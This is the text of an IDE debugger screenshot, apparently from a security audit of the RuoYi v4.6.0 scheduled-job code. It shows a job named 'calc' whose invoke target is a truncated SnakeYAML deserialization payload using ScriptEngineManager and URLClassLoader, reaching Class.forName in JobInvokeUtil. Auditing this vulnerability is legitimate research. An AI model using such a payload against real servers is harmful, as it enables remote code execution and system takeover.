 RUOYIAPPLICATION
RuoYi-v4.6.0 > ruoyi-quartz > src > main > java > com > ruoyi > quartz > util > JobInvokeUtil > invokeMethod >
Project
Project
RuoYi-v4.6.0 [ruoyi] ~/Desktop/Audit/RuoYi-v4.6.0
.idea
bin
doc
logs
ruoyi-admin
src
main
java
com.ruoyi
web
controller
core.config
RuoYiApplication
RuoYiServletInitializer
resources
ehcache
mybatis
static
templates
application.yml
application-druid.yml
banner.txt
logback.xml
target
pom.xml
ruoyi-common
ruoyi-framework
pom.xml (ruoyi) application.yml logback.xml application-druid.yml JobInvokeUtil.java LinkedList.class
3 3
18 /**
19 * 执行方法
20 *
21 * @param sysJob 系统任务
22 */
23 @ public static void invokeMethod(SysJob sysJob) throws Exception sysJob: "com.ruoyi.quartz.domain.SysJob@51fad33a[\n jobId=100\n jobName=calc
24 {
25 String invokeTarget = sysJob.getInvokeTarget(); sysJob: "com.ruoyi.quartz.domain.SysJob@51fad33a[\n jobId=100\n jobName=calc\n jobGroup=
26 String beanName = getBeanName(invokeTarget); beanName: "org.yaml.snakeyaml.Yaml"
27 String methodName = getMethodName(invokeTarget); methodName: "load"
28 List<Object[]> methodParams = getMethodParams(invokeTarget); invokeTarget: "org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager
29
30 if (!isValidClassName(beanName))
31 {
32 Object bean = SpringUtils.getBean(beanName);
33 invokeMethod(bean, methodName, methodParams);
34 }
35 else
36 {
37 Object bean = Class.forName(beanName).newInstance(); beanName: "org.yaml.snakeyaml.Yaml" bean: "Yaml:143120433"
38 invokeMethod(bean, methodName, methodParams); methodName: "load" bean: "Yaml:143120433" methodParams: size = 1
39 }
40 }
41
42 /**
43 * 调用任务方法
Database
Maven
Debug: RuoYiApplication
Debugger Console Actuator
Frames
"RuoyiScheduler_Worker-1"@9,009 in group "main": RUNNING
invokeMethod:38, JobInvokeUtil (com.ruoyi.quartz.util)
doExecute:19, QuartzDisallowConcurrentExecution (com.ruoyi.quartz.util)
execute:43, AbstractQuartzJob (com.ruoyi.quartz.util)
run:202, JobRunShell (org.quartz.core)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
!isValidClassName(beanName) = false
sysJob = {SysJob@10653} "com.ruoyi.quartz.domain.SysJob@51fad33a[\n jobId=100\n jobName=calc\r... View
invokeTarget = "org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLo... View
beanName = "org.yaml.snakeyaml.Yaml"
methodName = "load"
methodParams = {LinkedList@10685} size = 1
bean = {Yaml@11199} "Yaml:143120433"
Structure
Bookmarks
Version Control Run TODO Problems Debug Terminal Profiler Build Endpoints Dependencies Spring 2 Event Log
All files are up-to-date (28 minutes ago) 38:1 CRLF UTF-8 4 spaces Material Oceanic